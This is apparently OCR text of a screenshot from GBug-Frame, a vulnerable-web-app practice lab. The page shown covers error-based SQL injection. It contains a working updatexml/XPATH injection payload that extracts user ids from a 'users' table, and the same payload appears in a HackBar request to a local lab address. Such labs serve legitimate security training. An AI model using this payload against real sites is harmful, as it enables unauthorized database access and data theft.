 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~1~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(CONCAT(id))FROM(gbug.users) limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(CONCAT(id))FROM(gbug.users) limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All